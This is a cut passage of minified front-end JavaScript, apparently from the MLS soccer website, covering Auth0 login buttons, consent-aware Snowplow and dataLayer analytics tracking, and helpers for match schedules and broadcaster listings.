.mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianNational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case 